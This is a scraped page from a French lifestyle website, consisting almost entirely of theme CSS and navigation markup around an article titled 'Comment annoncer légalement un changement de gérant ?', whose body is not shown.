.tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_20{display:inline-block}.tdi_20 .tdb-menu>li{margin-right:10px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:10px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 6px;color:#272262}.tdi_20 .tdb-menu>li .tdb-menu-sep,.tdi_20 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_20 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#272262}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:15px!important;line-height:25px!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:0.5px!important}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_20 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_20 .tdb-menu .tdb-normal-menu ul,.tdi_20 .td-pulldown-filter-list,.tdi_20 .td-pulldown-filter-list .sub-menu{background-color:#fb9827;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a,.tdi_20 .td-pulldown-filter-list .sub-menu li a{background-color:#fb9827}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:14px!important;font-weight:500!important}.tdi_20:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_20 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_20 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_20 .tdb-mega-menu .sub-menu>li{margin-left:-1px}.tdi_20 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-menu>li{margin-right:8px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:8px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more{padding:0 8px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:92px!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_20 .tdb-mega-menu .sub-menu>li{margin-left:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li{margin-right:6px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:6px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_20 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_20 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_20 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_20 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:80px!important}.tdi_20 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_20 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_20 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_20 .tdb-menu>li.current-menu-item>a,.tdi_20 .tdb-menu>li.current-menu-ancestor>a,.tdi_20 .tdb-menu>li.current-category-ancestor>a,.tdi_20 .tdb-menu>li.current-page-ancestor>a,.tdi_20 .tdb-menu>li:hover>a,.tdi_20 .tdb-menu>li.tdb-hover>a,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f26b2c}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f26b2c;fill:#f26b2c}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#f26b2c}.tdi_20 .tdb-menu>li>a:after,.tdi_20 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li.current-menu-item>a:after,.tdi_20 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_20 .tdb-menu>li.current-category-ancestor>a:after,.tdi_20 .tdb-menu>li.current-page-ancestor>a:after,.tdi_20 .tdb-menu>li:hover>a:after,.tdi_20 .tdb-menu>li.tdb-hover>a:after,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:25px}}</style>
<style>.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--metro-blue)}.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--metro-blue)}</style><div id=tdi_20 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5171 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/maison-entretien"><div class="tdb-menu-item-text">Maison</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5173"><a href="https://www.coteboulevard.com/maison-entretien/bricolage"><div class="tdb-menu-item-text">Bricolage</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5189"><a href="https://www.coteboulevard.com/maison-entretien/decoration"><div class="tdb-menu-item-text">Décoration intérieur</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5153"><a href="https://www.coteboulevard.com/animaux"><div class="tdb-menu-item-text">Animaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5158"><a href="https://www.coteboulevard.com/auto-moto"><div class="tdb-menu-item-text">Auto / Moto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5159 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/beaute"><div class="tdb-menu-item-text">Beauté</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5160"><a href="https://www.coteboulevard.com/beaute/cheveux"><div class="tdb-menu-item-text">Cheveux</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5165"><a href="https://www.coteboulevard.com/high-tech"><div class="tdb-menu-item-text">High-tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5170"><a href="https://www.coteboulevard.com/loisirs"><div class="tdb-menu-item-text">Loisirs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5192 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/parents"><div class="tdb-menu-item-text">Parents</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5193"><a href="https://www.coteboulevard.com/parents/bebe"><div class="tdb-menu-item-text">Bébé</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5163 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/grossesse"><div class="tdb-menu-item-text">Grossesse</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-14059"><a href="https://www.coteboulevard.com/info/semaines-de-grossesse"><div class="tdb-menu-item-text">Semaines de grossesse</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5195"><a href="https://www.coteboulevard.com/recettes"><div class="tdb-menu-item-text">Recettes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5197 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/sante"><div class="tdb-menu-item-text">Santé</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5198"><a href="https://www.coteboulevard.com/sante/effets-secondaires"><div class="tdb-menu-item-text">Maladies / Effets secondaires</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5191 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/mode"><div class="tdb-menu-item-text">Mode</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5204"><a href="https://www.coteboulevard.com/mode/vetements-accessoires"><div class="tdb-menu-item-text">Vêtements</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5202"><a href="https://www.coteboulevard.com/vie-pratique"><div class="tdb-menu-item-text">Vie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14624 tdb-menu-item-inactive"><a href="https://www.coteboulevard.com/administration"><div class="tdb-menu-item-text">Administration</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14625"><a href="https://www.coteboulevard.com/administration/passeport"><div class="tdb-menu-item-text">Passeport</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="15700" data-autoload-tpl-id="12594" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-12594"
                    class="post-12594 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}</style><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}.tdi_26{padding-top:40px!important;padding-bottom:10px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_26{padding-top:60px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_29 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-top:20px!important;margin-right:auto!important;margin-bottom:15px!important;margin-left:auto!important;width:90%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-top:15px!important;margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-top:10px!important;margin-bottom:30px!important;width:95%!important}}@media (max-width:767px){.tdi_29{margin-top:10px!important;margin-bottom:30px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_29 .tdb-title-text{background:-webkit-linear-gradient(-90deg,#158d93,#272262);background:linear-gradient(-90deg,#158d93,#272262);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Paytone One!important;font-size:50px!important;line-height:1.3!important;font-weight:700!important}html[class*='ie'] .tdi_29 .tdb-title-text{background:none;color:#272262}.tdi_29 .tdb-title-line:after{height:2px;bottom:40%}.tdi_29 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_29{text-align:center}.tdi_29 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_29 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Comment annoncer légalement un changement de gérant ?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_30  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:0px!important}@media (max-width:767px){.tdi_30{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_30 .td-post-sharing,.tdi_30 .tdb-share-classic{text-align:center}.tdi_30 .td-post-sharing-visible{align-items:center}.tdi_30 .td-social-handler .td-social-but-text{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_30 .td-social-network{font-family:Montserrat!important;font-size:13px!important;line-height:1!important;font-weight:600!important}.tdi_30 .td-social-expand-tabs-icon,.tdi_30 .td-icon-share{color:var(--metro-blue)}.tdi_30 .td-social-share-text .td-social-but-text{color:#000000}.tdi_30 .td-social-handler .td-social-but-text:before{background-color:#000000}.tdi_30 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_30 .td-social-network .td-social-but-icon i{color:var(--metro-blue)}.tdi_30 .td-social-network .td-social-but-text{color:#000000}.tdi_30 .td-social-network .td-social-but-text:before{background-color:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_30 .td-social-network{font-size:11px!important}}@media (max-width:767px){.tdi_30 .td-social-network{font-size:11px!important}}</style><div id="tdi_30" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled 